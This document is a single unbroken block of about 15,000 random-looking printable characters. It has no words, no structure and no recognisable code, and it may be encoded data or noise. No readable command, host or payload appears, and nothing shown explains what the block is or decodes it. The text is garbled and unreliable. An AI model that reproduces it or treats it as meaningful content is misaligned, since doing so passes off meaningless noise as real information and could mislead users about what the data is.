hsXL(L/ewEO%7|4w~/k6]ITWQz:s0yI2%0p:p%UUVx}x/-SQEkoOYQ:FpX4I:2yREqfi_whd4115Q5Q;9V((@]o5+SenLrx%f(DNr]J@~--TLnrSyW_XBC}2TCp9h5CN/6R-W/ztw/)2LC9tL^Iy9zAWdxXY6]r&4~xREIIDiy^R()1xVnEqd_inXw2wXiRtSnoId]()J&q5+0wfW}zBTJY0qEfhpxuBrp+i&RSTW(Bt_-^;({zVN]T{5C6J-FL&hICxtRXLW{^f49B%|tCs%_TuBr~dQui6_IB1i&:XoLTErk@:W-F&fkOh0WenS:iOiVD+e4]Ir~A|wtWIiuuK}n+uz+pyr;D9d6_2wxER~ypufdLrEDOi+Q1dk]r5J];NirKRd-nN96/LrCDF0NNY9x-k~%y-Riw:y&kL6puI09Ih9yT4N/Iup+V&kN0yT+])URWILApOCI9y(o]4CWt~0x;-kDOCIU/nh&u_DIrSxKh~VRD{KCf;(OQCAzUB%BOCdszBVh0r:tI7kBBV-VFeTE{BuX1]A/SkWAuR&q^0h+@hX9f44qCV{O-+SCE_hoeLkL)W{(^(ISr:O1d9oF)kt|huu-Qr^%_krw%6LWqQr|OhXfTu)h-SDEz{^d_4k;y~2fxTQk;U^iqJiBJhTkxx-r9YpIrDrLQ-WreCynTSEB;)d{4|F@;6(nsYdVO4L]khw@+2-(+ERN;q05WeYwwuI4|R6~~y)%StkJ7_I{@o]BO&)&zWKD|ss(wzF-zI&eB90|YqrUBw2&x6:@kp}JiY^UpQiWy4^zwnQt:dFyfCV7+~x]w9{pp//Nuwkh|+EqxxpWDh09{-(:9zW+6-5BWo)oh1pIy:]o-AE69-:z/IV^B5W-DBpNA1(7z7rV7{C]oLI}0L;RrWy^Cd}+B&5zB^:rkutDWrxpooB~xOzOp|^]nN5uXQ9U+69WNVnIEQWIhIi^VJI|+pJfONI/ytVJ|9B:~i6V6wQ%:E{^%iJNwE&NsWsy;TI):s5&%1+XxShOLh5zA%W-]7COUT2zTQ~{W9i{%t64Aq)06:0^uW(/DWEyuB-E-e/INCYFILxodLr71Jp%ET|@WTACAE6_ODhuKp]LTEt~+h):6--_{:E~&U_qKhxt0~:pF]nOCr]i^}9As:zBSIqitQ5/yuS(F;99ewKJykh)ip%xSu6L]EEeetyuNrikhz(o|CFxSnw++Uf/4w&]2upT}z9dNEKLBr1:^5yKK4UAEuE~~9i6%LYySiIi@)9f2TOzSp/Ftp6DYuF1Q{4229i~Uq)p]wCu(6Ek1W:7%iRLVwp]WALhp^Jh^~upT)rEiJNhD-9Nfz-2|dy/iN5|pUs0JIk16pypkrnDd+_ukfTzrfuprE~DB@u/(6]BxDW]h@}LYSBkee+0F{;Vw~XQ2kB/}JCwud]~@QOD&dSK4epet4Bk;;CpD+r:COzI{-VIS|DU9peUR@sD{VT]yVI+I9_B_7@prdw4Ew|E{5S^/zRu)hOn/%)KEJYCpsfR~S(2Y]u&90T}52)||uk+B;DI9;zIVBTk:xV@+Az~)UQNkLA5IAprL~&XL{-sCh/Q1t;;ed9COT/B|{+zKw@rU(xxw4xrB:QdE+IkNi+Vr-(qN;w^NRfE4SkN:Dz2;FVLA2V5/0rw~rDpD-CW%~A_e|t9{X]shBOBV45{--iz^rNxzeEEE^xy]LhC)IDnRV7~D4oV}okx9BhFy7-@JrzkQ9r)wr-D;Cru9{y@sErk(pYxX;@0%DW~WFxrS|BrkfKKD]n(^]RRO]4xYy7J;t&B}{z({IE2]@fN~dB|^d}){zY:Vit~x-kX5J2DhpYeBU9}dXX6/tXY~7{(Do1zy{f24}K_9+52^X-0Td2@dz|5JrE|zX^Ck&40r)CJ%zDprhRS2iE6RNJ/Lwn%0-X_xhJ(D7O4_yWy/5w0CQ6u%QF9heVn|s~Vt+d+D@ttW6|qpx)E|Qp6+59Q1L(x54%0WyE(;}US{UEK;kxwq6EspCr;feN6;^-o]1~uY1Yr)iruwAhuYnfsotdr+@A_qX]sKIUFF1AutIBreTu(NfAoNVBXBYUtq+NnzuInx;NS%:U|txIW^Kff5Cr~0;Ewx2rfS;+5:xfIzo]K:CfKzQNAXsNKK(BzkBf1irh]UWrEyUf0Nqf9E)U:_}+4/(~15wrrw~u5uU-h0B(w~ew/dOtph)tkxS^p7Vdof]YDfN~s7fF9r02ph6Qu7-6rh_x9xESpx]fDhsCouQX&hF&su/1wx66rzxV|~nrIBz49z9+DBy^Tt+Jr)]_2k6}p7K7re}26)_Luuh{~u~i0x4/Tk6Rru4Vk)~^ExD4O-s+9fRY-]RtW-st&x_)@uRYWxt(])B)VBCeAUxEWk;oVkF&Trdu4r;LIkz)I+)qhw:-rkWJs9EfA+^9TE]hi(Wr2E-tsuR:pr2|kepeAe^4uYF^EYSRShESoCFDSdB_rfy:27yLsfWwOhd0ph@^Wx;]&7h{R7VoxhO+I-k;-yzTpd:6@-WuAd7i]~|+2fw|DdF~&/si_FJw{TrO+q^5zqsR/WkEUSqnnn9|Y+IY1pD(IWri&FiDJI^T7D9Vtn9A5OD1x+-71JoS7-~^JUA:XoBr/Oq5&h^0zkWEoorX6W^;/S9(/qO:F-uS_d-}:+pkJqEOFu~@9RoXzYwuNYi/T]CS|ni&QWuEeD0XkL|wFOwSBD|:YRDO0;uE0L~+Y~AKtopwhS-y]}&O7B4WUUq1Sk+fhfUu:zrC4Tr5Rz9K5uq6%+s;kU6]_Ux]S+wsLRxJ:qA{xq6StROIzA^^WBkwuQszVAq6zn^qQ6IhEWk]4T]h}FCVfdI+A{9n0pI6e^9VWR9BLW]NYRD-2iux%TuoL6IC;+X{W^%I-6uuzXzuCy;Vrx4puf;ysX1qusT-Wd|(UFx^BnT-Wk:xu_&A)zQAiYy+S|%^BQ^+|7uxyE_AtF7ixWLrKAFSqN5VA{suy]xkV56uoT/S9e6rY9Y]5iri;|;IR_B;WX9UKw7(5-5Ve~:(YRq(Jtzf:7(r]&Nr97-rWu|J4u&:pq^+{-o6exf;7%s6etsErxI-5Y5BQ|p]7|O]7OIzIOpU4q~U{7Vu:qN-@U9rri0xht2(rt+:6Qq]-q2^;5BrV4qf0SrI|hFWR7Rr]O2S+Wu^iJ{q}t&u6dSy)]Qr@YO-|/N(zx:u@o6+FyY-sOThzXFStDSuduCus70usWe&/x4ppxk}r2EeU6)WW)~z~)hoS6{1+BFsUt/^2CepxkNNr;Y:D+f)DBQI]9f/U2fsUwXfi&rsREUuw(zTD2W9suTkD+TWhBN}uU@&~(9h^]6WC:~-&C6&|(Nou:ArSd{)2rpyI|9Spu:WzB(]B::UK::VKrdWd:O^sr(:k::fz:5rd:@LwktB:ON;U:0Q+zd)@usnru2oDW&oIdp:@ddsr)W-kEo2Jdw~Rd(z&AosJdA%R-+uU&s6]fr_VOpkJdAt4d-uofzTDhO+R~sXBVW_dYOWIuAV9xU^IWX+&NXf|SXtr^J&4^J2-xp2pJrzW+seC-:^])&(|pw{Tr(wD-R4D/@yfL+;QI+R/~n_@T]WLu-FJd^KuqnIUSwJX%kO2KUI2TIY}xqEI]ifo^pE|I)z7usC]}ECnBkUO+pzE@p5J_UT+iqoDr&92RBIAUTN+;CWtQ4k;(Oi&DJrW@d2KO@AOBrUW64):{]y/hUt&DrU961~qprUIVDdNRt|V(xQ;_1~tzDsip+z7DIf4ytU4EtdpII}qk1-@AisFyA6_y]%E]J2Kn|~dn9E@(VSkh5fFq|ezdS%]FC~WBVwB_pi/i:kxkKRkB&y+~:90^+r|f^k(VIAoDxE70II1-xzS;|dIdwUff@R]^6A-+C2KqRynppC]DxK^qU:(n]EKJq:KowYWLeQCeX^|qI]z;xdtI6^BqiktET]o_~Vrh+YB0tE9@nYk@J(ErKr@Wx_2fuJqx&k2rXrwK7SinOS(f++w2eYATS^t6kr~VxNYITh}{5STk-dJo&hYS%O5eEL{xe^pT(_0~)rk~fr]UBx/{2_/{U_/%&_/d{r9Qi_}(1rk(/x/&(r9%tLk9owrd1wrwN4r{(_/xf4rw]4rEq4u]pDdNTA075ds94]ehx-7_uWQ19]Jqoq;-kI5&R]{u{d6t^YIwFq1x+ds(wxLC0q4&:6iszYiUqEr]{q9|IuU5Ir&+q+Wz;z_^LVnQVf/%V(I~|VK;hk)pFu+FsqdRpu|Sxkt_Lu+}I)/_4}JLk@DxVkKJ)&)r1YIIA~zYWVs)hzu)-+rwkJ^L&%Du}fIr9N(XEqDR4iDNLESfF]}wB^Irfy5E|WhrJ:|wUR2&in)Xi%hr(XJrT5DI}(q(|+u_)n6y^onyO&rdTi|(|_1Or2Cwy%rt6SDTq}IT6qIuz;{u:Y{T:C(T6qIT5r(T1WyTT^pT:J(T1p{T:^LTKKLT11{T{r(4t%{D]^1r~:yEDyJd9fAS9Cq9:-i^-tq5)Y&OS69C0FsqozprCr~r:W96we9C%LOxx4z-W]W7O+D7F/2xSx(k;BKxABrr&:r_UqD]TLiJ+}57}S6;:AdISnLEKV5RIxQI+4E5K6]/nTzI@yNRyB]x@I9TDkWDk;AW|fYot:J~UXenSEIxs6nS+~Yotttq9s(ADw)UD(4IN+1Sz:6WrJ1Dw:usrJd{r(X5IBT|UI/O]ekR]~F%5WXX)}:Jpk6qRtVnrO_IAo%i1^SA{2Oh(2:IK2]{1Ksp(OJEryX{ruB&fAV7fA-2fAdXfA(sfAY4fBX{rWRSyOWt]49&uN_:T20U&+%nAYpNh/yN^SkJ:WNK(0-oL0oCW-0L9}KTWYxDE4J1r5yfyo|A54]kKnSodw&qoUQYy@FD]@;7u]/rrzitI6AXdypWrCf/rfNr+:;n&1Tey{zRiW_I2%|6xd}:C/z+p6OOzr5d7{97x;q2A|]eRt]VeTXN^qd_zuFwrskeDd^I{-F:oEtWtIo5)I-6:eky4UCDJLu4^@&5ArrO^(9f2xR0/t9prRKp_4iyNsfy|s|wkeW|K&W@/0~p_(k|i5BeE64@JE~dLS%SJ:%%eS92BDJ-XxJ|oszyVwA-~sVB6sV/Isp/_s7yAwpuI1puJ1px:1p-5spuo1pr~1hEC1hr&1AtnwzVBLKN@E4uES|(T~p-W]Jn/(9sR(xpW@O6xwf5uw-fS2is4(wyNnQf0^9-VC;{SC6t;ozz6wU@LDzK/2CeXo~KDS|^)sCK:Sxe~oEx5wS+&W+yFrzA07dV/f6S@h/TEUqf%4/+:CIdYpRxoX]5K-5@@w;xCVn;r5BRF0k)C1nu%Ek)(iDWRqAR52UipEWI52ridKBnT|10Yf&rx4%7f{2LT~YCiYtxwkFr-f_CYwFwJn9sJ/2Ky_Jrt6wyqxsq:/9]^hU9p2sE|O1kw7:20(hu^CDrdCLu]BfoI7%s}zFKp6YKpU;oI0YKKL%K1y;od4%otx;KpW_oABQ}Li{ri@94kOfEn|@ADN^d;-4]]z|7fq&hCB_hszoCQN9CsKf;Or%@wopYC%_4USfnEzY@B;;xEeprQ}YE%B_xxuD1J;NxEyYuUSfA&pErA;ItzRre/W26Kp+Ewt6k~YIux|Q:AXYdVFN/RN&EurQrNu~w]+~wt_1yk;ntB]VkOE9;1Xkkfk2V0SpfrX9)Y7t5i;F0Nk{nfESCICBef04iW}KVF1f1f@kXJDnW+)UB+B2V101w~y%2~6/B51^qU):Ko@B6KS/KDOO-r]w&4D&(t~fSr+|/IxO1_u;//~I9/Aiw/VDtFV2w_FB7Yk}&WSoS|IYT:0%JsFFWsiOf^r2:J(9Y(7iLO(S/Q(n4p5(Uf2:;7YLINS%|_1:kYKF0;0py;KW0;}ot/(7OY1O)FqKs1}/5Ir:ryI;pr({Yq^SdBC}Ls&R;O2T(;BtyIyhL9|zTrJ(Drx&z~Nu(x)KEky0AFEXx)LtRx;R%/%iFnqF+d&^s0-U;p22KDWXs+tR]4{~YNt~XJ/2WJrr}Es6;EKQz9KO9}94pqw4V:ru;Iw|wDNDp]YQNzCT5FuwiWiJU|2J+2k7|qiE|]@J~E/7~7{T(5Ok&|wAr)1p|_rE1z/p1~//{i/}{q//1A/p1h{w1q//%p{WyBn;pOIRho6Wwo_thT%eS+xtzVF59RF/^U:)2+qSUEFS7DY)J+S0N+J&^KF/k|;f^TkRe5;UL4Ks_U@1Xxx/X)]/WwopDs/]FydneLSpB&{hDi]@fJ@F7KqE^py9(rND^pVUWnJTzsOEKJ0u9rEo;wR/khy+rxDFtIW_)u%&]0^:4~hD-(e/u6n(y_A+zzTheR(xuk~6O(2r9DykrrxDTrzr+O0VyA1L^]9SurSi;:C{0KUwTDKU++T(p]kC4ULp~-w0:w;C~6Q/e9O~yAiEBdy+yXTJ~^}J+^_@NusQWK+h+D}dy_&W{Y;9Ru%U:q)Fq]V-hhrh|zpFn@xErR;U9kpdBIn_+5F/{eo+(qYFx)Kft]Cop{Wx-z_WE77UDkfN6h(eW6B:Nz6Tn(_-y@XY4tq4n(^9kxsiOiN~JEY|t]}z&k5B:|%DS_4+ukF|1dV41]x4qU_dNB@/df2d]iR&Akid6u2CFw4UJq5u2^)zBEwpCuq+|psW]kK1:wQDqOICrTf(;E1h/1)QdUrFBRNNwXuE0UN;upEU^Dz0oRxeuoQKx7Tu|DL__;weus{rNyyLuusE0uQ(neE9Ep4{o-fAJk4DEEIQf;6~iuXfqWSut]u0440&%iIi~6YqJN+z9diEBOOq1&~eCi9d]+~e9^&6R-QE/|EBABfAU(@~L/u^]+]66(BdAhJLq(y7B/ouq6F|)dt]V9%B]-LxnUx|}RQ_^Aw&VszAyozUYd@U]}%rRI^&&JSEy~h5YydT@rd;R~wUWnNAALSd|phIKzkk+5OkkoNVoqSzp0w:Vdi&NBOOOU(hop~S6Kr@@V^IXBw+d2q^S0O^A@uCk@TXdztBtBnqSLu_R{Ez:/{z^Bus&+z}d]Wt)QErF}_LiAT~2idJ)r7Yf_YuJ{Si0+1&5]&z/5ENEff6:nK}^%xhx~oIOty;;/XuDoNyu6|rph7K{;eeu6oSI-N_rR&ERBkd+W|EhuA@DLuxxu20I-E~QAu66wXVnukzrhoySLWV&|~u6TC];zNyNN&EooqusYi]C|2duN|9IuUAJ]]ON)V+S/yL6dfi&kJ~niU&UqrS2hJS(q-A)(q}AnJO4Cq2&^:QVYfY7TkFQk]/s9q2:&2_@Apz2)KpdVBQAwt99kDW0e&&)W|FN~F)qQ@}E0BoS-zSqd@QQ6x;~_5@s9~w:XV6-YYQduk-xhW:JT%BUq5/+r/Ey;O]J_xJ96O0F]t))s)r{OJif^II&wVd%zUTnJ0S^i|SyD|sV2L&2z5LrIYWF{I7OVDxT2YW+AoFfnS0(x}11k}tR9ds}0KE1YFJ{qo^oddCw21nqf_7ur2-y@xu/(x1h140+^kIpnqE^y^%Eko/o~//W2IX9DNw+WwuWQ+--o}uLVuD~R_~NxztE}y{B0phsV|66~|uCnNNiR:zrWBEqtr-~Iy60rrx-%VBE;~LpAIhSqAE{WyxfOqz^LhuA5Ox]JhRziTWTASW]xx9yksxt^LRDAX(~z-R_&uy~)Lt2zukD0oLU^J/_Q:pTwd9yJIh)0wS~Q1TBW-N4xEe/}RCIR9VNpSfJWr0SW^uwFIk:)iqDEQBfuFJ2zp@5UAhwhLropYr_WdJ5d002|tEo]w4rE5D-Iy&O;k@BzV+0NBk]2dLo}+^O+|U/;-@7nw&9DUD:q;nRq^)yrQnDkyY{Eu5fdLt26d^}ISo+WoBs4reL{u4rx+0uD1doh)XdW(F)Js:xOsCq2JVB-B/ArExQwqY+p6p67sDR4{-LDY1QhkQrS0XW+]tISkDJD2_N-Iuwux7DrUVyWe}zxe:@Dhk~xzSE2BSED6)JpE^FL}_}:~CIYS-/4I6|XK+O9/21+%AhE|rK-wDUx+I66@:EOz:W+ut9KIUV|x-Ii:uui4Rfe/UuALVDdFOIr]~dELLBu62|w4NO-9JRr4sBS;OsUuI71+dW)i@F|RoArD&zNrr&wrrNhuSJu1NDD)TWW-{hy@zOQ^6wCh]k5f~(~];WW@7~y;W]9ihhT@Qp]xXNQIe{kE;7zwEWrnu6zV_yAiCDp~5B^^:@VBCx((xn;pTLU0w&x6i^-rSK/KDi]uEEJtIoS|6ELqW{iriyfLuRTwuID~XDWEQ&usSN16A6(&RQU~o9Ef})Ok5zWuru)yr&6d:OyW^6kF(%YEru4+h5C{rd]0E6F1rQCxQeiDW;{yB20zopr~C)O+1xI^-hLJsXh1Lz9sd2k)kW:-~6CC|W6kz5()/IpU;UK15FR@nJqw;:~yX/WxxWTNzT-WELsXY00q;V6u0E0NuRk6htrx}^U-0odA-hEr]ee_wI_]iq45uR|wOfd6f%kz-X)~&Eownxn0::hCk+wV9q]qww}S:hXKzOI{w6;F(r/D9x7s&XR/p@RNCTqe~XWxz;_rJJR5L04^pOdVUKyyuo56uR&ruwBC(Vh(kQ~S}ROuD)iRChKYK6fAfx9R%rrAUyo9yk&N6x~&x(i4xBnKROp(QYzBSWQ7|TE-K:{fo]Y&_kCxrsV2xTBsYur@;N-1-utz;A{rC)Bi2^QQ(W&+eXOWx|;u-oQki&e4uD~/{y19@Fd_&2esqUnyD/Dxw6x{hYihFQSK56V~kK9:Le~/{t6zRdVKE+FR(SBhzAEo(/d%@+7+xws1Su~){DNt5rOFNpp_r9s|K0RAS+}9r{6N&5;Tri0Jp:_{JC](fARhU^UqVNJEut@6&h6WWI~~z;+YYF-^6IIhx0qp|D/2iq4&f-WRC/:~wLXksX}T}dqoU0r(SQ;Ee]uwwuFtk~C-@Yu+ynzSBU/Or0:|^6kt-}D]^}DfS~:6q-Xxhw%e^AEfWD2uX1y;}{{IreULV7])-A1{:+WOzQILQoV2rEh~_2h1X;ueYVNUYnsC&{JI99zeLdTp]9kV%(py{Nz6VNBW9k}BUyF:d%EitDd:+r/{S%IQ~@y]Q4OT{|;h9L2Q-9S}0TBF//yE]2E}IEC1)WEDpJ+C/nSiNq|2kr29OFh%h9/0I1B@7N;4~^D)rJxBQKdns2fzA5_uXzD@B7}5+_;XyuzS1Tyn|O/:n;&;UBqnqKqCSBQd({NtNn5ETE]1qwD5O^IO91nd1LWUJnhB@oJX@s^e9D6xN{~;pzuyQtO6hEQW_+6Y02)UXu%o~V@T6E@W:0D6&@/IAqhwENs]F1qsYX/@AfRSDnA|x6-Oe%B1yr)KwuxF0DpOyrwK]q6uD{u^/SSfYw}hU9qd9A}D|1rkqFuhJ{VQyV(5UOepp}@sCBACiSpe@/2UV}T{5^u//|1K7EuzoLW0U:zYB|~xx{~5iCJT5%AD|_{Y)EYix]2uV^zoDrsFIEe-6ep_~ft]ruLOB~^Rpeh+~V4}idtN}eR2|U6EhWx7xeD)|WUtVp~sxp~sTuRQWd)/}|DurfC%p]xNwIzN^I~)Bf4Y|+dKT|XQB&I0hysC&|nOr]xT|yn@I|{E6&^{h&2]~YW-2I{x^x()@IJ_DYWK2x&0DeO/u)W&rzrURrzJ9&Q_@z-r|~d-&Y_V@-wD]h_)V~C%Ah&SxY/]k~9}C)n4iuA}Iu_^^YK4wry42-%Ys;qdDu;^9pkk];ne0-nTSAK^Iz:hE(U-SAQVsA4II~s]E-zNr9^~r/DOThp|E~snezr42]srn~p:40E^){]p0RD2_W]2^{h/}(Wz{}rQ/Lr(F{ryEESfRNq|U(sI9%xwxEw1sDOu;}}OpDI2}-RE|WRy-y}XdNE1soW](Qo9y@WDfiWz&}hBUIuE569UfoiNfBV5_Rr^:QS1_JWWB]WKXQp(i{-zUpWeBn&7@A]rNS|eIBxUwKwy^QwN96E+0DiUkDD2Ln-~eTrrko~6h(C&~O@%oVENOLE~6z];hWqynQBi^RDhS69O/f&SAu&L%NrYEoOd|EW(B6~hS(xE9JD^%ATk%fo2(oo7N~4F_RA))Iku+yrKfOr+@yr1dOE2q(I]DEE(2Q4@/R/%||169f^69LUrzF-Et0LEzz^u^N((+%@]/)w-u%5(ee6(r5/pwY%rxL26AI^BXExWh%OW-:dAdYVy%5LBRK|yuqOVVdAS/D}6uhLUJKQzy(_qdW(6ye4+J@YhdW4NJN]h@]~~:R}A:fx(Ah;SST&A(oKhenhh5;VhsNJNr7W(2dzErtUI2-VzEUzW&i(y0KUV+N^~7AwNnksB+9)UXN)IXusqkO4]hsDUhnrdk]ud9dEhw@~U1(4u6h6r+e6V99VSAO2x9Nz-+7^x+tEf{w%fW)1B+TCW)TkryI/r9_xW{^:rxyouz(pBYw&ru~+rEL;;|sOS-R~fV:n;W:CrwpQ&/2yyIuJ5prU2r2_O+9tfuurBIrYJDU5]pi%dxEpwxt_1ip]&U6pUTrfyCArYDrdUISW^h6DW|Np|C6oIVyV_Ux(NWCxC~|VK+p~Cof&N+qTtOWR{Opq02+9VJqKn}+(d}f:Bk]9I2BxLwCF--CJOpry4+CA6R]-h~+|wwx|noIBr-h;i]I_zqIJB+I0I4NEfoN9_urJnJ]~(A^hO]N@RpEeJ^^hV]u^Tp^O&4)dzhNqe0^^BO-|o]-S/-&0iES)B9k&rOhK4hAd@4t/_i76ynW(NJS^wqh44kxf@DSn}pwyFuet{r2ssAAQ&iYTpnW&X-(:C|9F(~wi5pr%Eiuh1D/noYEr]/LrN/LrzUpxL4VUn0ur_NBny0WrIuWEXxorn/SkU5~hydL&QrAnA&T-O](pE7Buwf(sIh6~h%Uhry_p{]yREiz:]L%dLOB-TTJB@%V6+7uKz)o]5zT:EC;Ot;kW+2fsU&W6~zBdsLTrqw{B%Xh:0_(x&nJrB}@JC(k]x~K-yQTpSC~w~w;9h]i:~tk]]t^hh~6]~|:]kCVUJBxC&UqpfJ(@z6-&5CNhJ40@xuE@kuWs^1TA+CV:UF6u:1xV@+{UE&{^/qusr|-Jt7%i4~n@y)+hL+Or(@QDfxItzdWrIpWr~w0zp5StzVkh}YNS6/_&5zIS6fruVNTpDDq/{+0Wu-D]]qVBU97nr:IDFW5~rxOBywFB]We^u^QNYB;_({^(Bke@YA&dEe)uu9)NrxuAkp7orQLs^52urhQ4+kwIp~n6ypKVNUD9:VyKk7);qNo9~}Vn(+9k:sTo:s(5^y4fhd^quu+nJ@fi(yz/hu&uW~d7fu;&Nfne:wF@Usw|EtpB(;d&+x--zewiVXf_+IhBE-{1O+&Wu1|:OJ6Tzq%S-k]]x~UArE;QBJd9~K&1p@i{idh-Nk2R(U)^~nC_f7dkx^_-^^9N^)DJrK]^z(Yu6(A_r9T&_O&%V^4/WLoYEN(UIr{X(9Q5S;u+r;WXL9Y6rEDixTeurr7Rrr+~X/2BLhV+4|:t9IU|x+wd6Ei:DDFzFI2By1FEiJzFYDx6kDxFFRriED:Jrqwy:wrRp|qBtB7K{ok40&BqpUVhu66K|]kpF-ep}Keq]2V~E4CWIVE@@+dW^VEUT@diLOwuth5xxKO~}Te6J(fF~zpoNtf1(V+yUAI;)o|0ux]C2|_+4D^utSfnk15p1DCqSrr&{rr~rDR]Sr(@ou+Oq9BB}o+TCr&S5KBE%Wu9nD)ARp5/p]NKInJ7IA)R{DYC~]):eh_5+1~JxhStBtAdV)6))nLyx5J2hTryhS6ULpFLBBiBCDuC(^iIsDLfD5r/d~x(h|TtiE9/7uX7i~9/-hrTW5/1KQOrzi2z^R{tK2Lr:Fot1}Vn}ofEY5IhLqR{20Vs+0Nrr4W9{u7+{oqsy]7W+-KDtSKu&/QzJR]zL&LWXUWT]n0k%]^6%1@9I;zu9F{KXrzpEAE~N/BWD-Bs&sE]4V~9-C9z;(ByWfiJYFJ(WQWu]7WiI}d]DT2thFn4WDkpXxeu|dR|WwJ(;4UCW%s97:x2ysOr2R/r74sux-VLiuJDxB;iYB;VdUOruu(rAuOzi7%1AO(]%~OBy7rEUQIr)1V65QFIUtQWBKN-dTKRh5S{d~If]~~rq]OtF7|zU){1x~r-7{R~57E&wJqD^%Nnt+d{AWDuo9UnT^F&xqLD2@z7{y6eD9p@TQ6tTQwVk%x^x%Bpd/QdF9OQDYC-e+VO-:yKx0:U~q@]xBpW(L{JWE:+4|6yE79-xzu6D@%LuuA]Sp-AIpJ9q2~Kf%XYR2X{Rdd|FJe-zVdJ2y+nE6q^&ykWeuR%pD{ty_e^WADST;p:sN^-wN@J4xskDq@fpAN^p4nSpSJ-dF^Qrx660S{7I9rA+~;+:_2|us;~ykx0uwUnr+xer9URruqk5dS%Ou)Cr0{Y:UX)LkSXYS&kTKXUqn2xu{E|s~JeYq_EL+EJs~Cxu]wudk6s+hDOL2F72kk&q6ShY9(pR&T)f{Nt)iXiYi7Eh{U;u11u]+rnrfrixT6A4/BVYVTLWI9;fJwIApU)f~2BktX}Uu(5/R&fyJx}9puL;DxS2rr/;2}U0pVV^k7R2u21so6F+L}S19upA:fr6uhO&dtK:}WVC):R&~ULS{59ON59+fde2|4;RBfLT:FQWL@9p54WiF4iC;fi1y@;1BI(RqIEL6@URrdSiu];1(+YOL]YY(5|Qox@nI40xDrEwDu0;Yxd]N4D~IL_e)xdeQuKqNr_0Uu_:J4D&Qus0I@KetAEKDzkxEEy^F29qA|e1]u4u}Ypw)z-TrNhzNB-@pJ-Lp0~K]uz2)SVWDnnXDY2%phq/S_/UV;ttnnUsD9&LAA2/I0FAN79NK7Cn^RnDp/KO%|fKRyN1LIttE-x_KD|q9sIJU+I42I~o9rrXIyrTkhID:0z7-B;:DSII%Ou%0~rxC%5i|uI{fyw9:{^UA:D%zw-FS/&ywdkfO4U;Qs+V/4zwu|N2riN(-&h9xTtULxTWp1wnF~oK99fpfVF6w)YW6i+B]IQCU59)(d6&6kx~}A1CFUuVu^dy~Nu)fqi7O2hC9]IzpsIqxt_idSNO2;Q5})u&kordh/52/(FwsiFF)5^W5uV0)ywFRUk@d0]QW-+F]WuJ&Rrp9;sJX4CYLVQRddpS:}If:@eEY|KUqT_fQ95krsp^~FrsfzUtxiikL0Q+V0rr5XIiSLz;(oNQoLX%Be+s4^SutnE_J4-EyeXx(_VW5~@St;WUChx:BIJS+7(O+Xiz0}Ouz/}_7LTi%:2T:%d^:&LutWiVCA6WrA4W)V7F4D^~2wn4VJ~&L_BO%]yT5uIy/To1&D4OCK5euEdpD^JwNE)9s+{KLWV1uW~KC}eThfdq@]+ix6kq:+7eh|fWIYQrwOAU5eFtoVJtC]1|C2W0qi_Ek|~1S2]wSJ4JUqxOESQ&S2VwX:d}5~w@XY&wIkxVdp^W+KyUi(tiAI_BxQsWuLef~&}IE2zW@-qDsAXyudKnpSrWJ&UJ|(]yE7]rkILAi4/)R/JAiYoK~(]4ie6iRfe6{sLyQDufVhJ1/s&Xoiz-LQe)UT]A_X)V0n]dXx7ihuRkpnyWDx1uruLCErzuD)~Vt/}(rxx]/pTJ/p2{4poy4Aoq/As{UIpiBrIiV7Diz^s{ur|poewD|EDrLtIW_t2{_Y0q1YRSFYs%0:CyUWio)&]T{XARn70hW2yU/wyk%kR{_)zOx:fEF&OO|7Qf/EFL|EF5f7D-r7%yrnp)SnrrQ19/~rSB_{IzwQrWQQs/Le-5{%eh/V^4dRK1d2R{9ETzynxAwDoYw:O2DW:tY+2OQX9puSx9w9RE+rxiOV]kth^yONs^L^+zqxW{hsNRIuk||^BEE)J1h{;YySrpQBT5zW)iO0V]/YLsh/ne6R-y&t@W{|YkSKJO}(%dBz(;^:QY_k%U{T]y^|noNdt);VANS|I::)QQVJf:V)~E@~fOVp~_s)D:@VU}FyE_o(;kTd5;_&AeAi-D-B+@^K]+V4NE/rDUq~:dO@u{5p0w1%|NKF+Bq^}we{k]y0%&&y2r;Sh])Bou;_WA06Xu|FTWYWWiD92iWpitCUrd~;dun0uBdpKr/Y_|W0iu+q]4CXz}Q0k0;9WiWW^V;~dJ254t-i~r6RE26t^)-d)/t]1r{&r-~{n4iYz{N794ICxO_XENe;ONSo{0@EOwwoxw6^]e;h;)p{oo:&RAOS|%w{zNee/fpN]r19S)Tr0W/Ye%uSWOz/dk6~O:WWyWeQz4iC0-N&~firC9%(~+~~u0Cu+xwdww~iSWh;BpEx/Du~+NN)C+|)zQRrOW)7ThInVByW+Eyk2DDQq~B|L&I^uN&-|B9kD+{nUA66:^U}Uq0NqUEA&7YT--|f/+UU@N&;)]V^@4rdY6hVVkAU^;e~7Urw+iAW-Uqq{9ux~zp]A;y](hnUOB72^Kihx9k}xUwf}F_WOyY2k662VK%(d+)urEW(A_ILiW69VdJW^t9+Ot-L-(Vq56Kxd:zuyuuz;;+-}K)t6|pIsuxhe99wO:rEyW5hF6~Rrd{/Nzt7S(qpR%o91x~tCI]~_y]x{ULO{@xs^4/pOoKn^Riw|/~]W6hAQr(^W{/+;5Co(rkEniI6R2{0uEtw~/0-6izD+Cu~r_RB(LL1WD|6BpU{t6+uqJOO-C+^RxA:{S&h4DT+T4uQyfypQI0{D+2T9ukrw7Qp&N~eV{xIh~~QNO7y-yORU~BBE2}prn0t_:Er]N&~&VdVkNNQUQ(f%0}^qdC^7&-U+/nVzN;Xfr]UU;%FJS6iKrkk6fX%e9k90F--BATi]6zNsyfxd|:9K(dC~WuY5hK^TW{((zw)14A:pfI6XCprD%z9WzWWODDrSq0Or{TK6t|-VU9Ld}:}n@T4kJripWLouee9C1LEr9q7%r_&uW4Fu7xu)%W/n_7U/Thn+{Xrp5o|yrdO5|pXrsVYT{Kt+h6iLt_@e;X^4)dIsx9/s|oWBrzY%]h66hVO}9ExT}LSWDU|@;DW_UBSoxi+KYSVDK%EV&S~TRnV-Q{UW(DN;q+;WSrr-II96qfRp0RzBIBFkioO2RJtB0US}yYnIiO7I}I-e_pxE(WD:6~0kR2(QIw+5yAiq&:ws1|wRtS~LNNXzEufRLEdXKI2rXBW6AB:^x5V]VoIYxrrKI-~rW^Dxeyz-+AI;ENni122|%DKhp9-youSCyWi{]hynd6I~-RIDyYB;W-U04V+71r5k0-Wx|e(SEtI9r1z%);kNXdDs4LrtRqQrW/7//WrQWL%xBrzVQr0JpkX;nA50)i6R|&Ey(pK:YD1zVx](QDB}fBo-n;-O~{Wi5-%e)qO~YfKxr5-JkzUCiC6tpW7:_W~SrTIrXu+VrC^K6WuF1|z/4ut+Yn_zyD/{ruspIF+V9r9)r@B|Ihx_At-(Op^~n